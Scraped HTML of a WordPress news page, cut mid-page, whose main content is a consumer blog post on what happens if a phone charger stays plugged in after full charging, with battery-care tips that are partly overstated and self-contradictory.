header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "1";
block_tdi_135.block_type = "td_flex_block_1";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "899";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "225";
tdBlocksArray.push(block_tdi_135);
</script><div class="td-block-title-wrap"></div><div id=tdi_135 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" class="td-image-wrap " title="How long you should cycling everyday to stay healthy?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/pexels-petar-starcevic-2389134-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" title="How long you should cycling everyday to stay healthy?">How long you should cycling everyday to stay healthy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:09:02+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" class="td-image-wrap " title="Is Lionel Messi returning to Barcelona?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/960x0-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" title="Is Lionel Messi returning to Barcelona?">Is Lionel Messi returning to Barcelona?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:05:11+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" class="td-image-wrap " title="Is Romelu Lukaku returning to Chelsea?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/romelu-lukaku-inter-2022-23-1659428917-89419-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" title="Is Romelu Lukaku returning to Chelsea?">Is Romelu Lukaku returning to Chelsea?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:02:26+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" class="td-image-wrap " title="Mason Mount transfer saga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/tottenham-chelsea-mason-mount-2023-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" title="Mason Mount transfer saga">Mason Mount transfer saga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T02:57:32+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_136 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" >
<style>
/* custom css */
.tdi_136{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_136 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_136 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_136 .tdb-block-inner{
                    text-align: center;
                }.tdi_136 .avatar,
                .tdi_136 .tdb-author-photo:before,
                .tdi_136 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_136 .tdb-author-name:hover{
                    color: #4c4084;
                }.tdi_136 .tdb-author-url:hover{
                    color: #4c4084;
                }.tdi_136 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_136 .tdb-social-item i.td-icon-twitter,
				.tdi_136 .tdb-social-item i.td-icon-linkedin,
				.tdi_136 .tdb-social-item i.td-icon-pinterest,
				.tdi_136 .tdb-social-item i.td-icon-blogger,
				.tdi_136 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_136 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_136 .tdb-social-item:hover i{
					color: #4c4084;
				}.tdi_136 .tdb-author-name{
					font-family:Gelasio !important;font-size:20px !important;
				}.tdi_136 .tdb-author-url{
					font-family:Source Sans Pro !important;
				}.tdi_136 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;
				}.tdi_136 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_136 .tdb-author-name{
					font-family:Gelasio !important;font-size:16px !important;
				}.tdi_136 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_136 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_136{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://condorpost.com/author/johnny/" class="tdb-author-photo" title="Johnny Holland"><img alt='Johnny Holland' src='https://secure.gravatar.com/avatar/750c1335e982b1603cb3f05b3b4d20dc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/750c1335e982b1603cb3f05b3b4d20dc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://condorpost.com/author/johnny/" class="tdb-author-name">Johnny Holland</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_138{
                    vertical-align: baseline;
                }.tdi_138 .vc_column-inner > .wpb_wrapper,
				.tdi_138 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_138 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_139 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_139" >
<style>

/* inline tdc_css att */

.tdi_139{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdi_139,
                .tdi_139 > p,
                .tdi_139 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.6 !important;
		        }.tdi_139 .tdb-block-inner blockquote p{
			        font-family:Gelasio !important;font-style:normal !important;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139,
                .tdi_139 > p,
                .tdi_139 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<h2 class="wp-block-heading"><strong>Introduction</strong></h2>



<p>We&#8217;ve all been there &#8211; you plug your phone into the charger before bed and forget to unplug it the next morning. While leaving your mobile <a href="https://nexgenrisers.com/" target="_blank" rel="noreferrer noopener">charger </a>on may seem harmless, it can actually have some serious consequences. In this blog post, we&#8217;ll explore what happens when you keep your mobile charger on even after full charging and share tips for properly charging your device to avoid any potential risks. So gab on, read on and become an expert in mobile charging!rab a cup of coffee and let&#8217;s dive in!</p>



<h2 class="wp-block-heading"><strong>What happens when you keep the mobile charger on even after full charging?</strong></h2>



<p>When you keep your mobile charger plugged in after your device has fully charged, it can cause a number of issues. One of the most <a href="https://fabricinside.com/" target="_blank" rel="noreferrer noopener">common </a>problems is overcharging, which can damage your battery and reduce its overall lifespan. Over time, this will result in decreased battery performance and may even require you to replace the entire battery.<br><br>Another issue that may arise from leaving your mobile charger on is overheating. All electronic devices generate heat when they are charging, but if left on for an extended period of time, this heat buildup can be dangerous. It not only affects the life span of the battery but also poses a safety risk.<br>Finally, leaving your mobile charger on even after full charging can lead to higher electricity bills as the device continues to draw power from the wall. This is a costly and wasteful habit that should be avoided.<br><br>Leaving your charger on overnight or throughout the day may also lead to increased energy consumption and higher electricity bills. This is because chargers continue to draw power from outlets even when they&#8217;re not being used.<br><br>To avoid these risks and ensure optimal charging performance for your phone&#8217;s battery, always unplug it once it reaches 100% charge. Additionally, consider investing in high-quality chargers specifically designed for your phone model as they usually come with features such as auto shut off or trickle mode which avoids overcharging or heating up while still connected to power supply..</p>



<h2 class="wp-block-heading"><strong>The dangers of leaving your mobile charger on</strong></h2>



<p>Leaving your mobile charger on even after your device has fully charged may seem like a harmless habit, but it can actually pose several dangers. One of the main risks is overheating, which can cause damage to both your phone&#8217;s battery and the charger itself.<br><br>When a battery becomes too hot, it begins to degrade faster over time. This reduces its overall lifespan and means you&#8217;ll need to replace it sooner than you would have otherwise. Overheating can also lead to swelling or bursting of the battery, creating potential safety hazards for anyone nearby.<br><br>Additionally, leaving your charger plugged in when not in use wastes unnecessary energy and contributes to higher electricity bills. It also increases the risk of electrical fires if there are any faults with either the charger or outlet.<br><br>To avoid these risks, make sure you unplug your mobile charger as soon as your device reaches 100% charge. If possible, try not to leave it plugged in overnight or while you&#8217;re away from home for an extended period of time. Taking these simple steps will help ensure that both you and your devices stay safe and protected for years to come!</p>



<h2 class="wp-block-heading"><strong>How to properly charge your mobile device</strong></h2>



<p>Properly charging your mobile device is essential to ensure its longevity and avoid potential hazards. Here are some tips on how to charge your phone the right way.<br><br>It&#8217;s important to use a charger that&#8217;s compatible with your device. Using an incorrect charger can cause damage to both the device and the battery. Additionally, using third-party chargers may not provide sufficient power or could overheat the battery.<br><br>Next, don&#8217;t let your phone die completely before charging it again. Lithium-ion batteries work best when they&#8217;re charged frequently rather than being drained all at once.<br><br>It&#8217;s also recommended to charge your phone up until 80% instead of letting it reach full capacity every time you charge it. Charging a lithium-ion battery continuously after reaching full capacity can shorten its lifespan in the long run.<br><br>In addition, try not to use your phone while it’s charging as this generates heat which can damage the battery over time.<br><br>If possible try keeping mobile devices in cool <a href="https://condorpost.com/what-is-the-difference-between-android-smartphone-and-an-android-tablet/" target="_blank" rel="noreferrer noopener">environments </a>while charging them because high temperatures negatively affect batteries&#8217; performance.<br><br><br>By following these simple steps you&#8217;ll be able to keep your mobile device charged properly without any risk of damaging either yourself or even worse &#8211; causing irreversible harm!</p>



<h2 class="wp-block-heading"><strong>Conclusion</strong></h2>



<p>It is important to understand that keeping your mobile charger on even after full charging can lead to various dangers such as overcharging and overheating of the battery. This not only harms your device but also poses a risk to your safety.<br><br>To avoid these risks, it is essential that you follow proper charging practices for your mobile device. Always unplug the charger once the battery is fully charged and avoid using third-party chargers or cables. Additionally, try to keep your phone&#8217;s battery level between 20% and 80% for optimal performance.<br><br>By following these simple tips, you can ensure that your mobile device remains safe and functional while also prolonging its lifespan. So next time you plug in your charger, remember to stay vigilant and take care of both yourself and your devices!</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>
/* custom css */
.tdi_142 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Source Sans Pro !important;font-size:12px !important;
				}.tdi_142 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					font-family:Source Sans Pro !important;font-size:12px !important;font-style:italic !important;
				}.tdi_142 a:hover{
                    background-color: #4c4084;
                
                    border-color: #4c4084;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_142 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_142 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://condorpost.com/tag/mobile-charger/">mobile charger</a></li><li><a href="https://condorpost.com/tag/technology/">Technology</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_143 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:20px !important;
}

</style><div id="tdi_143" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcondorpost.com%2Fwhat-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+happens+when+you+keep+the+mobile+charger+on+even+after+full+charging%3F&url=https%3A%2F%2Fcondorpost.com%2Fwhat-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging%2F&via=condorpost" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/&amp;media=https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426.jpg&description=we&#039;ll explore what happens when you keep your mobile charger on even after full charging and share tips for properly charging your device to avoid any potential risks." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=What+happens+when+you+keep+the+mobile+charger+on+even+after+full+charging%3F %0A%0A https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_143" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_144 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>

/* inline tdc_css att */

.tdi_144{
margin-top:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_144 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_144 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_144 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_144 .next-prev-title,
				.ie11 .tdi_144 .next-prev-title{
				 	flex: auto;
			    }.tdi_144 .tdb-next-post:hover a{
					color: #4c4084;
				}.tdi_144 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_144 .tdb-next-post a{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_144 .tdb-next-post span{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_144 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_144 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_144 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_144 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_144 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_144 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_144 .tdb-next-post a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_144 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://condorpost.com/what-is-a-supercomputer-history-and-evolution-of-supercomputer/">What is a super computer? History and evolution of super computer?</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://condorpost.com/what-happens-when-you-keep-the-laptop-charger-on-even-after-full-charging/">What happens when you keep the laptop charger on even after full charging?</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_146  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_146{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_146,
				.tdi_146 .tdc-inner-columns{
				    display: block;
				}.tdi_146 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_148  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_148{
                    vertical-align: baseline;
                }.tdi_148 .vc_column-inner > .wpb_wrapper,
				.tdi_148 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_148 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_149 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_149{
margin-bottom:40px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_149 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_149{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_149.td-a-rec{
					text-align: center;
				}.tdi_149 .td-element-style{
					z-index: -1;
				}.tdi_149 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_149 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://condorpost.com/wp-content/uploads/2023/01/corhaz-3.jpg"  alt="spot_img" width="728"  height="90"  /></a></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_151{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_151,
				.tdi_151 .tdc-inner-columns{
				    display: block;
				}.tdi_151 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_151 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_151 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_151 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_151 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_151 { 
display:none !important;
} }

</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_153{
                    vertical-align: baseline;
                }.tdi_153 .vc_column-inner > .wpb_wrapper,
				.tdi_153 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_block_title tdi_154 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_154" >
<style>
.td-theme-wrap .tdi_154 .td-block-title > *,
            .td-theme-wrap .tdi_154 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_154 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_154 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_154 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_154 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_154 .td_quote_on_blocks,
            .td-theme-wrap .tdi_154 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_154 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_154 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_154 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_154 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_154 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_154 .td-read-more a,
            .td-theme-wrap .tdi_154 .td-weather-information:before,
            .td-theme-wrap .tdi_154 .td-weather-week:before,
            .td-theme-wrap .tdi_154 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_154 .td-post-category,
            .td-theme-wrap .tdi_154 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_154{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_154{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_154 .td-block-title a,
				body .tdi_154 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_154 .td-block-title a,
				body .tdi_154 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_154 .td-block-title a,
				body .tdi_154 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
